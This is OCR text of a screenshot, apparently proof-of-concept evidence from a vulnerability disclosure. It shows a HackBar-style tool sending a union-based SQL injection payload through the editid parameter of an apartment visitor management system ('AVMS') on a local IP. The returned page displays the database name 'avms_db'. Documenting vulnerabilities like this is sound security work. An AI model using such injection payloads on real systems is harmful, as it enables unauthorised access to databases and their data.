 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.1.19/avms/edit-apartment.php?editid=-20' union select 1,database(),3,4--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
AVMS Search Visitor Here Mark Coope
Mark Cooper
Update Apartment Details Home > Manage Apartmen
Dashboard
Please make changes per requirements
Apartment List
Apartment Number Building Number
New Visitor Entry
avms_db 3
Current Visitors
Apartment Status
4
Visitor List
Reports
Update Apartment